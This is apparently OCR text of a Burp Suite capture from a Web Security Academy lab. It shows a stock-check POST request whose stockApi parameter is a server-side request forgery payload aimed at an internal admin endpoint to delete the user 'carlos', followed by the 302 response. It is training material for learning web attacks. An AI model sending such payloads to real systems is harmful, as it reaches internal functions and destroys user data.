 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aaf00a8047a7326815d61ea003500c8.web-security-academy.net
3 Cookie: session=FJW4UftNpt61qFrGNaZvdPp9VDNsPZY5
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aaf00a8047a7326815d61ea003500c8.web-security-academy.net/product?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 79
11 Origin: https://0aaf00a8047a7326815d61ea003500c8.web-security-academy.net
12 Dnt: 1
13 Sec-Gpc: 1
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18 Te: trailers
19
20 stockApi=http%3a%2f%2f192.168.0.168%3a8080%2fadmin%2fdelete%3fusername%3dcarlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: http://192.168.0.168:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6